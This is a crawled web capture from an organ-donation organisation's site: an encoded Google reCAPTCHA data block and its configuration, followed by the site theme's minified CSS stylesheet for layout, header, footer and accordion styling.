AwrhUYgjDtnLChVnCg0fCn2s2wrI+w7cJw6pdw41tw63Dr8OSEMK2aMK4w5rCjMOdwowsYsKROF/CnMKkw5DDqsKRwoEIE1DCrGDCqcO/[base64]/CvDDDu8OqTsOvw7sewp4Sw7kHw5ECe13Cj1Ajwp5wdMOIw6YkN8KUScOtCxxtw7XDtwrCoXPCgHPDlmLDlGfDn1oLbyjCmwjDi09BbMOTwoQRwq1WwoUxw5duw7RLXcOVABTDk0haKcKRw6QreVVHwq1cOcKJw5dsw6zDrMOLwo19IMOmwooBE8KHwoHDrsK/w6bCtBdQwqPDtRQgX8OaGcO0F8O5w658wrl8w7cgcATDucO0I2PCr8KnIEgFw5nDjzECIinChMOUw4UNwqgwGgtqbcOiwp3DvlrDrcOuQ8KMXsKSJcO4eX7CucOMw6rDty98w5HDosKAwrjDljJGwqnCrsKSwrsKw648w7/Dm2E8J2DCtcOYW8OIw4JBw5nDniHCh306w4RWw67CqRnDggZEIcOmQEPDscKzXCnCvyxhA8K7w4LCksK8XcKmZ3A7wr57GsKIw7jCisKWw4jCi8KKTT4gw6nCiXJyVsOPw4LCvVopSTLCm8OOwqIvwpTDtn9pBMKEwr/CpzjCtmBOwoDDv8Oyw57CucOjw6puZcOKRV4IWMOoRUhPERxnw6jDrBRnwqJvwq5Lw6nCmhthwqPCjAgnwpQswolfSALDjMOywr1Ew7MNGiFrwrNFw4/[base64]/w5DCocKoBm8oBcOFWBHDrE/DpB9mwpTCpMK0wo7Dgh/DhMKdBS/[base64]/DnsK6Nwd/VnDCgS0Pwo8LDMK5JcOdwoAFwqw4w4/CgsOjDsKow7lCwrLCtsOTwrAsw6/CknfDksOtUkNWwq/CrBA2d8K+OsOEwprCtsK8w57DlDjDocODdUFhw6bCpQnDuT/DmkfCqMKpw4ITw5fCvsOTwokKVC5UWcOYEVBUw5HCpwsqWwdPG8K2Z8Ogw4zDpBYYw4LDvw5VwrnChcOVwr4GwqHCkDfDmHjCjMKwEsOWN8ORwqk9w6dJw7bCkcO5dgN0KB7DlsKEw4ZPwo7CnAoQw64lasKbwrjCmsOSHcK/w7TDksKhw48aw691J3RQwo4ZfTnCh0/DuMOcNkrDim7DlwUQesKrw7PCo04uwpHCisKTIVB3w7rDrsOccsOVLCrDjgjCkhQHwoZQYRPCsMOow4QVY1DDskPDk8OuKmHDiMK9CStvDsKubQVlwrPCh8OJQGQ7w7lxVz8xw6kpWSnDksKUw6EhAMOAwpzCqcOiFATCrMOAw6/DsDfDrcOiw7pkw6tJO3/Ck8KtOsOFbTrDq8K/[base64]/Csl/CmsOGecOheMKdL1bDqMKBw7bDmsKLXMKPw6vDo8O8UMKRBMKLJ8OOw51fY8OoJ8OJw5LCvMKawrwLwotLwpcPw5wsw5PDisKBw6XCrsKVR3xwOQJ/[base64]/RsO+VcKDX8KCw6YOwpETw6hOw7o+wq9HWEpuPkc8w6UxZB3Cq8Khw6NBw5jClXDCrGTDl8OGw6DDmz7Ct8Oue8KHw5gCwpHCo1A2JAo5HsKYOgcCHsKFDcK7eCHCmhDDgMKfFjtkwrM9w7h3wrnDnMOrdHgaS8KUw7PCphbDpWPCtcKtwprCvWRlSWwCw69gwq/[base64]/ecK9Oz/[base64]/NhzCs8OfwqcGAsKpw6vDncOLw5/DgcKQwqzDnSLDjcKkwoxHw5Y8w4cGFcKKdsKiwo0dKcOdw7DDkMKxw4slEBZuJhPDllDCu1PCkhjCu30xYMKMRcORO8KiQyxww5URLQDCjynChcOUPMKyw5PCg2lXwpJcIcOfKsKbwplUccK7SsKdIB9ew7lZZnpmVcOZw5rDhAzClD9Nw7LDuMKYeMOPw4XDhy/CvsKDeMO9SCZiD8KQThpPwoMqwrg6w6tXw6ojw5sQZ8O/[base64]/CpcKsMjFlKRcQZm9sw5HCn8KFAyjDpMODPUXCsXVswpU0w5vCqsKTw7l1GsO5woVSfgbCn8KKwpV9JEbDinZqwqnCm8OdwrbCkQ3Du0PCnsKXwqcSw4kfQhtuw6HCrgzDs8K/[base64]/[base64]/LFIlwqQUw7w2wq4CXWdjTwPDt8OjTyfCiBIiw4fDiMKbw6nDkWbDsE/Cv8KVw7t0w6vDomNhOMOCw6oxw5DCqBHDkwPClsOvw6jCtwbCmMO8wpDCvFXClMO+wo/CtMKawrvDhF0zfsOfw4oew5vCg8OCRnLCs8OMS07DiTrDmDgGwrPDqE/[base64]/DhsObw6UgcSkTAMKgAWXDqcKtwoQRNQjCgDJ2w6rDssKPY8K3EyzDkSwSw5kaw5UCaMOJeMOcwr7CpMKWwoB4ATEGe1/DlUfDkCXDqcO8w5wmVsK5wpXDsXMGHHrDpR7Dt8KYw6TDoQ8/[base64]/[base64]/DnCQGwq8GITjCsDUIwpkUwqVsWsOffGZzwrJyRMOsahkdw7M3w4nCgFdJw6d8w78zw5zDhwkPFi5MZsKPUsKwaMK5U0tQVcOBwpbDqsOlwoMCPcKCEsKrw5zDmsOOIsO9w6/DsXAmCsKAWzctTMKCw5dsTkHCocKxwpp6EkwUw7ITTcOPwrgfbsOawonDoiYjZ0Aww4c9woghKkMzRsOyVcKwByjDvMOgwozCp0ZyDMKnVF0IwrXDmMKzLsKPQ8KDw4NSwprCqQMwwrYjNn/[base64]/[base64]/[base64]/CvMOnw7/DmMOSSMKYNDXCl8KSRQQxwp4ucDXCgQXCknA1OMO/dB7DgnbCusKGwrnCicKceiw/w6/CrcKAw5pKw4UZwq7Ctw7CnsKcw6Jfw6dbw7dCw4l4HcKPN0nCpcOlwrzDucKcI8KMw7/DpnYXc8OheCvDoGBGfMKGIMOsw6NbWC9ewrAqwojCv8K1Ri7DosOBa8OeRsOmwoHCmwFxV8Kzw6lHOEjCgD/CiiHDtcKbwqVUKWDCtsKDwpfDlhtTUsKEw7nCgcOARTbCl8Oqwp0iPEFGw7oww4HDvsOQP8Ouw7LCkcKlw78pw6kBwp0/w47Di8KDSMOicnbCvsKAZkgGHXDCjiZKSwHCkMKUGcOVwp9Qw7NLw7Muw6/Cu8Kjw704w7HCvMO5w5pIwrDCrcO8wqM6YcOHEsObeMKNOlxzBzDDkcOtacKQw4nDpMKtw4XCqWAMwqHCnkozLH7CmXPCh1DCscO/eBrCjsKZNVIewr3CvsKswoZJfMOQw6Ayw6Imwr5yOXdzKcKOwoVOwp7CqnnDoMKYIV/CvBXDscKZwoRXQRlxPSbCl8O2GcKXVcKsc8Oswp4Fwp3DgsK/[base64]/CiCZ9woPDpAB/DsKrwoNVwq4Wwp4pwoVVaV19A8O8UsK5w4Zwwq9iw7rDssOiE8KQwo8fBxUJQMKkwqBzOCwTQiUTwo7DrMOCCcOpE8O9MiHCoS7CmcKaGsKsFXt9w7nDlMOVQMOiwrhpMsKBAV3CrMOcw7fClnvDvxQLw6/[base64]/Co8K7wqNdwrvDoCt7wqbDqsKBw5BJwrMyN8KMO8OmwrfDhgRQWSs9wr7Dr8Kiw53CkEjDonHDnxDCrXbDmjTCmgkBwpIPHBHCs8Kdw6TCrMKrwpVuPT3Ci8KWw7PDhl12CsK1w6vChxJmwqdoDVoNwqoELjXDpl88w6RQcmx5wp/CtQMpwpBvHcK0MTzDjGTCuMOXw5jCi8KKT8K1w4gcw7vCncOPwrxcAMOawoXCrMOOM8KhYAHDuMOyJBrDsURLM8KDwr3DgMOHFMK8TcODwoHDnGDDoQnDjRnCmQ7Cu8O/HCgCw6U8w7PDrsKWenTDuF3CjiYIw4nCjcKeYsOGwoBHwqBHwpXDhsKOdcOKVUnCnsKUwojChzfClG3DkcKOw6N3JsOsb04DYMK0O8KmJMKvMlQCTcK1w5oIA3/CrMKpG8Oiw50jwo0LLVdWw5hZwrbDpsKjNcKpw4cNwrXDk8KXwo/Dj2goXMKywo/[base64]/Cg8O6D8KLP8O6QGxTwoImwqDCnsOzYMK1D0dQJMOjMjrCuE3DmSXDjsKIaMKew6kqPsKSw7/DvkBawpfCh8O8TsKCwrbCpAfDoFtGwoYJw6IiwqFHwpMdwrtaF8KxRsKvw5DDjcOCPsKSFz7DmAkbXsOuwq/[base64]/Dr3PDm8KBw4ciw6U1wpIIwpk9fnbChcOUBMKaHcOUIcKtEMO4wox9w4dYUWAmS1Nrw6nDjXfCkUFZworDsMOtN30vAyTDhcKEAytyHcKXDh3DtMKwRl1Qwp02wo7CjsOPdUXCmSvDhMKdwqnDn8O+Ej/CunjDjEnCicO/XnzDlwgJPx7CsTkNw5XDhMODXjXDhywgw5HCrcKgw6zCgcKdSWBCVlMXIcKjwq1kJMOKOTl0w555wpnCuwjDk8KJwqs6ZnEYwoNzw5JDw6TDiQ3ClMOMw6chwq4Sw7DDi3VNOm/DkAvCuGQlBAsfSsKewq5xfcKNwpPCu8KIO8Ocwo7CmsOyNzdbFynDjcO7w6AdfDrDpW4aGQ89MsOBChjCrcKtw5kfQhxgbAvDqMKGNMKZAMKjwpHDl8OyLhvDnT/DviYHw5XDpsOkJU/[base64]/CjMKKKgPDiyrDpyvCqhzDlirDhH7Ci2rDnsOjDsK3RFPDisOfHngzLUdUVGbDhmsfWlBTccKRworDusODfcKTZMOGPsOUJWkCIi5Zw4LDhMOMYV05w6LDl3vDvcK8w7/Dhh3CuB0Bwo8awqQqdMKNwoTChysxw5XDmTnDgMKiA8K0w6x7FsKwdjNvDsKEw6hZw6jCmkrDucKSw4bDh8OIw7c4w73CuwvDg8KcbMO2w6jCt8O+w4fCiSnCmwB+d1/CnxMEw5BNw6HCrzvDvsK/w7TDkmYHE8KYwonDu8KIXMKkwpRGw4XCqMOvwq/[base64]/[base64]/BF54bMKRV8OGw6pua1bDqcKsw7TDkQDClsOZWMObQsKFdsOebAkiVcOVw7XDrwgywpMmWV3DjTnCrGzDosKpUgJDw4bClsOywrDCqsK7wrMowppow4w/wqQywqYUwqPCjsKNw6tpw4VqQ3bCvcKQwpMgw7B/wqpOE8OUNcKGwrvCksODw4ZlN2nDlMKtw6/CtyLCiMK3w6DCgMKUwrsuTcOmc8KGVcKldMO8wqQTVMOyelhtw4bDq0oow6F8wqDDjTbDlcKWbcOQLmTDmsKBw5DCkysCwpckcDAcw4wUdsK/[base64]/w4DCgcK6w4pNRMKYwqkRDDkWWSvDiMKSw7JkwqosA8Kxw6wTDkdYPSrDpw9Swq/Cn8KGw5vCpGZDwqMlYA/CssKCJV8owr7Cr8KBXwNBL0fDtsOGw4R0wrXDusKiAWQawplcWcOHUMKcbjrDtTY3w5Ffw7rDhcOmOcOmeSkSw6vCiExsw5nDiMO3wo/ChkU0fAHCoMK2w5RGLCtTI8KlCwFLw6QvwoMBf1LDvcObLcKkwro3w4VmwqAnw7FGwpZtw4fCnUzCtE8/GsOSJxgpe8OqB8OjAy3CgTcSBHEGCwhuIcKIwr9Swo48wrvDlMOQG8KFG8OswpvCusOHaFLDuMKCw6LDkS0ewoMsw4PCv8K4PsKIP8OGLSo7wq5wecOMPFcbwovDmR7DiFhfw7BOazrCkMK7M2VHJDDDgcOEwrsJP8OMw7/Ch8OKwobDpxkDHE3DiMKjwprDsUYiwpfDsMOEw4cww7rDo8OiwrPCocKeFm0gwprDhVTDnnNhwpbCh8Kkw5ApP8KYw48PKMKBwrAKK8KEwqbDtMOydcO+OcK1w4nChV/[base64]/KsOZwr/ClMOyCMOuwpTCvC7ChGbCpSbDgsOhNmB9w7o1bCEGwrbDrSkGNhzDgMKOGcK3KxPDkcOZScKvY8K4SwfDtzrCuMOfYFs3PMKKbMKewq/[base64]/CvcK1w73CrlI/O1cWwqzDhj/ChsOSw6Znw5pBwqbDocORwoZ8ZV3CkcOkwr8LwpI0wr/Cv8KTw5fDnTJiXQVdw65wBHY+eizDk8KzwrZ9amlTTnQhwqLCmmPDqGHDkwHCpzzDiMOpQClXw4TDpQJCw6TCmcOEEBvDncOTa8Ouwr00d8KUwrtjDjLDliHDu1jDgmVzwpN3wqQWW8KLwro0wpBdcRMcwrPCuzHDp1gyw5JkdC/CkMK8YioewoUiU8OMR8OjwoTDrsKJUmtZwrYBwo43D8OPw6wyJcK+w4RXbcKPwo5iZMOGwp0uFsKtDcOCNcKpCMOgdMOvPArDoMKyw6BTwpLDuybCkl/Cs8KKwrQ6a30+K1/CvcOKwovDmB/Cu8K6Y8KaFBoDW8KCwrxfHMOKwqUGX8Kpw4FAVMO8O8O3w4pUAsKWHsK3woTChmpRw68nU2vDn0DClMKfwp/CnHQJIGrDpcO+wqwIw6fCrcO3w4/Di3fDoxUeFmUaBsOmwop3fsOMw7PCtMObb8KPPcO/wp8bwqrDp2PChsK6XmQ5OCjDs8KQCcOdwrPDosKtaADCkTfDvEhOw7PCicO+w741wrzDl1DDg3zDkiVdUWQwJsK8acOnbcOHw6FDwoAnMhDDnTQtw4dQGkLCvsOjwoJAc8Kpwo8RbGFMwoB7w5s2UsOoRUvDjjATL8OQJjNKc8O/wqpPwobDvMORCB3CgFjCggrCkcOgLiDCh8O+w7nCoyXCgcOxwr3DrhZXw4rChcO5IylhwrwvwrkOAwzCoFNUJMOQwo5iwo3DniRrwo0GfsOPUsKjwp3CjsKAwp3Dp3kgwrB/worCksKkwpzCqj3DhcK5NMO2wrnDuhIRPWclTVXCmcKOw5o3wp9pw7IzKsKTf8O0wqrDiFbCjVktwq9ONzzCusOVwo10Kxh7HsOTw4hMQ8OaaGF6w7A6wqknCy/CqsO/w5vCu8OGGQdWw5TDlsKDwp7DixLDnC7Dg1DCvMOrw6hWw6Z+w43DmQvCphwjwrYPSiPDmMKpFwXDuMKnEDDCqMOAFMKeCgnDvMKuwqLCswwicMOYw4jCi1wuwoZHw7/Ckzk7w4IpeQJzacOrw4MAw606w4ErUGRQw6ETwolCSH41LcOsw6zDrG5fw6VfVBdMc3bDp8Oxw6pXZsO9EMO0NMO/[base64]/CrsOfS0rDolFZwozDoyEMw5bCim3ClnJBU2NMQ8OMFEJqC0jDpz3Ct8OGwrLDlsOeB2vDiFTClBRhczbCo8KPwqplw78Cwrtdwp0pdjbCu2jDtcONWsOVIcKCaiV5wqjCoW0qw4TClXXCqsKHF8K7UFjCocKCwqvDlMKMwokWw4PCjcKRwo/CriM8woVIDynDqMOMwpHDrMKFdSFbCgcqwqQHPsKOwopyKsOTwrHDj8OzwpzDn8Opw7l4w6vCvMOcw7dqwrl8wrHCjRIuZ8K4RWFpwqTDvMOqwqtAw6BhwqXCvhwSS8O+SsOQbB8FVioveEI+QRPDsRfDoRPCqsK5wrgJwrXCj8O/Gkoyd2F3wo1rc8Knwq3Ct8Kmwqh7JsKMw4ste8KWwoUDdcOOZmrCn8KYTj/CrMOXEW4qG8Ojw4NoMCFTIXDCs8OWW1IsHTzCuWFnw4TCpy16wqnDgTLCmj5Cw6fCq8O+ZD3Cp8OxT8K+w7AvYcO8wrglw7saw4fDm8OAwqgxOy/DgMOMVyk9wprDrQ9EZsKQTD/DihI2ZknCp8KmMHrCusOYwp5RwrXCk8KZKsO4SyDDlcOLBFBvIgwTBcKXGXkkwo8iK8Omw63DlwhiNzLCkjzCpTIqCMKowoFwS00bRR/Cj8Krw5BJNsKIZcO2OCpSw6kLw67CtzjDucKpw6DDs8KCw4fDoxUZwrjCnVM6wqfDjcKFH8KMw5jCnMKCZ0vDrcKbRcKoKsKHw7d4KcO3SxrDr8KFLgXDpsOnwqPDtsO5MMK6w7jDiVzDnsOjaMKlwrcHBiLCi8OKGsK+w7U/[base64]/w7bDm0h4wqvDkmHCn8KAw4/DksOPwpfChMKAf8OLE8KCdsO5w5Vlwrx/w6pRw5PCmcOaw4ksJcKZQm3CmD/CnAbDv8K5w40\\u003d\x22],null,[\x22conf\x22,null,\x226Lez1W4rAAAAAO_8as4PA-Pr8ujA-TFRxZjPToj7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://donatelifemissouri.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HdnTVwGTOJwh4OFOFF9VYFtiexRATRG/na9IgPlgMR4\\u003d\x22,1,0,null,1,1768710441374,0,0,[201,104,238,32],null,[94,209,248,36],\x22RC-HSOsGeoylS3GPw\x22,null,null,null,null,null,\x220dAFcWeA4X_yEcDjObou-jdWxVZwlYRXZWnhsJYgSVwqTADG_Bd52PCTR3SPqhCoanUKEz4Hyq-e6OuZC7JghvJK6xsrQ7tpcjcA\x22,1768793241530]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/css/custom.css
body_size: 8074
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:100%}body{background-color:#fff;font-size:16px;font-weight:400;line-height:1.5;margin:0;overflow-x:hidden}body,h1,h2,h3,h4,h5,h6{color:#183154;font-family:Open Sans,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.2;margin:0 0 10px}h1{font-size:2.8125rem;font-weight:800}h2{font-size:2rem}h3{font-size:1.625rem}h4{font-size:1.375rem}h5{font-size:1.125rem}h6{font-size:1rem}dl,ol,p,ul{font-size:16px;margin:0}dl,ol,ul{list-style-type:none;padding:0}hr{border-bottom:0;border-top:2px solid #231f20;margin:0 0 25px}table{border-collapse:collapse;margin-bottom:25px;width:100%}table caption{font-weight:700;padding:10px}table thead{background-color:#b3d88c;color:#fff}table thead th{font-weight:700;padding:10px;text-align:left;word-break:break-all}table tfoot{background-color:#b3d88c;color:#fff}table tfoot th{font-weight:700;padding:10px;text-align:left;word-break:break-all}table tbody tr{background-color:transparent}table tbody tr:not(:last-child){border-bottom:1px solid #b3d88c}table tbody tr:nth-child(2n){background-color:#e8e8e8}table tbody tr:nth-child(odd){background-color:#fff}table tbody td{font-weight:700;padding:10px;text-align:left;word-break:break-all}table--scroll{display:block;overflow-x:auto;width:100%}fieldset{border:1px solid #231f20;border-radius:3px;font-size:16px;padding:10px;width:100%}legend{font-weight:400}label{display:block;font-weight:700}input{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);border:1px solid #e8e8e8;border-radius:3px;font-size:16px;padding:10px;width:100%}input[type=date],input[type=month]{padding:7px}input[type=checkbox],input[type=radio]{-webkit-box-shadow:none;box-shadow:none;width:auto}textarea{font-family:inherit;padding:10px}select,textarea{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);border:1px solid #e8e8e8;border-radius:3px;font-size:16px;width:100%}select{background-image:url(../images/icon-arrow-down.svg);background-position:right 10px top 1px;background-repeat:no-repeat;background-size:16px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:10px 35px 10px 10px}a{background-color:transparent;color:inherit;cursor:pointer;outline:0;text-decoration:none}a:focus{outline:1px dotted}a:focus,a:hover{color:#b3d88c}img{height:auto;margin-left:auto;margin-right:auto;max-width:100%}b,strong{font-weight:700}em,i{font-style:italic}u{text-decoration:underline}sup{top:-.5em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}small{font-size:.75rem}::-moz-selection{background-color:#b3d88c;color:#fff;text-shadow:none}::selection{background-color:#b3d88c;color:#fff;text-shadow:none}::-webkit-input-placeholder{font-weight:300}::-moz-placeholder{font-weight:300}:-ms-input-placeholder{font-weight:300}::-ms-input-placeholder{font-weight:300}::placeholder{font-weight:300}svg:not(:root){overflow:hidden}button{cursor:pointer;font:inherit}button[disabled]{cursor:default}button>*{pointer-events:none}figure{margin-top:0}code{display:inline;padding:2px 8px}code,pre{background-color:#231f20;color:#fafafa}pre{margin:0 0 25px;overflow:hidden}pre,pre code{max-width:100%;min-width:100px}pre code{display:block;font-size:16px;line-height:1.75;overflow-x:auto;padding:30px}summary{cursor:pointer;display:inline-block}.wysiwyg-content ol,.wysiwyg-content p,.wysiwyg-content ul{margin:0 0 25px}.wysiwyg-content ul{list-style-type:disc;padding:0 40px 0 20px}.wysiwyg-content ol{list-style-position:inside;list-style-type:decimal;padding:0 40px 0 0}.wysiwyg-content li:not(:last-child){margin-bottom:12.5px}.wysiwyg-content blockquote{border-left:5px solid #97c0e6;color:#97c0e6;font-size:2.5rem;font-weight:700;margin:0 0 25px;padding:15px}.wysiwyg-content blockquote>p{font-size:inherit}.wysiwyg-content cite{color:#231f20;display:block;font-size:14px}.wysiwyg-content cite:before{content:"\2014"}.wysiwyg-content a{position:relative}.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link){color:#183154;text-decoration:underline}.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link):focus,.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link):hover{color:#97c0e6}.wysiwyg-content img{display:block;height:auto;line-height:0;width:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 25px}ul.page-numbers li:not(:last-child){margin-right:10px}ul.page-numbers li .page-numbers{background-color:#b3d88c;border-radius:3px;color:#fff;display:block;padding:10px}ul.page-numbers li .page-numbers:focus,ul.page-numbers li .page-numbers:hover{background-color:#97c0e6}ul.page-numbers li .current{background-color:#97c0e6;color:#fff;padding:10px}.wysiwyg-content p img{display:inline}.wysiwyg-content p img.aligncenter{display:block}.wysiwyg-content p img.alignright{display:block;margin-right:0}.wp-block-image figcaption{margin:12.5px 0 0}.wysiwyg-content .wp-block-gallery{list-style-type:none;padding-left:0;padding-right:0}.wysiwyg-content .wp-block-file__button{font-size:.75rem!important;margin-left:15px!important;padding:5px 10px!important;text-decoration:none!important}.wysiwyg-content .wp-block-file__button:focus,.wysiwyg-content .wp-block-file__button:hover{color:#fff!important}.wp-block-media-text{margin-bottom:25px}.wp-block-button{color:#231f20}.wp-block-embed{margin:0 0 25px}.wp-block-embed iframe{display:block;width:100%}.wp-block-embed.alignleft{max-width:none}.wp-block-embed.aligncenter iframe{margin:auto}.wp-block-embed.alignright{max-width:none}.wp-block-embed.alignright .wp-block-embed__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-l-main{min-height:100vh}.g-l-main,.g-row{position:relative;width:100%}.g-row{display:flow-root;margin:0 auto;max-width:1180px;padding:0 20px}.g-row--clearfix:after,.g-row--clearfix:before{content:"";display:table}.g-row--clearfix:after{clear:both}.g-row--large{max-width:1800px}.g-header{position:relative;width:100%;z-index:110}.g-header__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#b3d88c;display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:20px 45px;grid-template-columns:100px 1fr}.g-header__logo{display:block;position:absolute;top:0;width:100px;z-index:100}.g-header__logo-image{display:block}.g-header__navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-self:end;margin-left:auto;z-index:110}.g-header__search-container{margin-left:45px}.g-header__search-form{background-color:#183154;border-left:1px solid #231f20;display:none;height:100px;padding:0 20px;position:absolute;right:210px;top:0;z-index:110}.g-header__search-form.is-active{display:block}.g-header__register{background-image:url(../images/decor-circle-arrow.png);background-position:right -35px center;background-repeat:no-repeat;background-size:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#183154;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:45px;min-height:100px;min-width:210px}@supports (display:grid){.g-header__register{height:auto;margin-left:0;min-width:0}}.g-header__register-title{color:#fff;font-size:1.25rem;font-weight:700;text-transform:uppercase}.g-header__register-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.g-header__register-text{color:#b3d88c;font-size:.875rem;font-weight:600}.g-header__register-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.g-header__register-item{font-size:.875rem;font-weight:600}.g-header__register-item:not(:last-child):after{color:#b3d88c;content:"|";margin:0 2px}.g-header__register-link{color:#fff}.g-header__stats{background-color:rgba(151,192,230,.95);padding:0 20px;position:absolute;width:100%;z-index:90}.g-header__stats-slider{display:block}.g-header__stats-slider:focus,.g-header__stats-slider:hover{color:#000}.g-header__stats-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.g-header__stat{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-header__stat-number{font-size:2.125rem;font-weight:700}.g-header__stat-text{display:block;font-size:.875rem;font-weight:700;line-height:1;margin-left:10px;text-transform:uppercase}.g-header__language{display:-webkit-box;display:-ms-flexbox;display:flex;left:123px;position:absolute;top:10px}.g-header__language .glink{color:#000;font-size:.875rem;font-weight:600}.g-header__language .glink:not(:last-of-type):after{color:#000;content:"|";margin:0 2px}.g-header__language .glink:focus,.g-header__language .glink:hover{color:#183154}.g-header__language .glink.is-active{font-weight:800}.ie11-alert{padding:10px 0;text-align:center}.g-header__site-notice,.ie11-alert{background-color:#ea595e;color:#fff}.g-header__site-notice{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;padding:10px 20px}.g-footer{background-color:#000;color:#fafafa;width:100%}.g-footer__main{padding:50px 0 40px}.g-footer__main-row{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:20px 50px;grid-template-columns:1fr 1fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px}.g-footer__title{color:#b3d88c;font-size:.875rem;font-weight:700;margin-bottom:30px;text-transform:uppercase}.g-footer__title--less-margin{margin-bottom:10px}.g-footer__copyright{font-size:.875rem;text-align:center}.g-footer__contact{display:-webkit-box;display:-ms-flexbox;display:flex}.g-footer__contact-text{margin-right:5px}.g-footer__logo{display:block;margin:0 auto 22px}.g-footer__address{margin-bottom:30px}.g-footer__contact-info{display:grid;gap:5px 30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.g-footer__navigation .navigation__menu{display:block}.g-footer__navigation .navigation__menu a{font-size:1rem;font-weight:600}.g-footer__navigation .navigation__item{margin-bottom:15px}.g-footer__social-text{font-size:1rem;font-weight:600;margin-bottom:40px}.g-footer__banner{background-color:#b3d88c;padding:20px 0}@supports (background-blend-mode:multiply){.g-footer__banner{background-image:url(../images/texture-scratch.png);background-position:0;background-repeat:repeat;background-size:initial;background-blend-mode:multiply}}.g-footer__banner-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-footer__banner-image{margin:0}.g-footer__banner-text{color:#183154;font-size:1.25rem;font-weight:600;margin:20px 0}.g-footer__banner-form{position:relative}.g-footer__banner-form-label{background-color:#fff;border-radius:3px 3px 0 0;color:#183154;font-size:12px;font-weight:400;left:10px;padding:0 5px;position:absolute;top:-12px}.g-footer__banner-form-inputs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.g-footer__banner-form-input{margin-right:10px}.g-footer__system-version{font-size:.75rem;margin-top:10px;text-align:center}.g-page-header{margin-bottom:30px}.g-page-header--no-margin{margin-bottom:0}.g-page-header__background{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:324px;min-height:324px}@supports (display:grid){.g-page-header__background{height:auto}}.g-page-header__background.lazyloaded{display:-webkit-box;display:-ms-flexbox;display:flex}.g-page-header__content{margin:auto;max-width:730px;text-align:center}.block-accordion{margin-bottom:75px}.block-accordion__item{margin-bottom:5px}.block-accordion__item[open] .block-accordion__title{background-color:#97c0e6;color:#183154}.block-accordion__item[open] .block-accordion__icon-open{display:block}.block-accordion__item[open] .block-accordion__icon-close{display:none}.block-accordion__title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#183154;color:#fafafa;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:600;padding:10px}.block-accordion__title::-webkit-details-marker{display:none}.block-accordion__title:focus,.block-accordion__title:hover{background-color:#97c0e6;color:#183154}.block-accordion__content{border:1px solid #97c0e6;border-top:0;padding:20px}.block-accordion__icons{margin-left:10px}.block-accordion__icon-open{display:none}.block-column-info{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial;left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;padding:100px 0}.block-column-info__container{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px;grid-template-columns:1fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-column-info__section{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px;grid-template-columns:100px 1fr;margin-bottom:30px;max-width:800px;width:100%}@supports (display:grid){.block-column-info__section{margin-bottom:0;max-width:auto}}.block-column-info__image{margin-right:30px}@supports 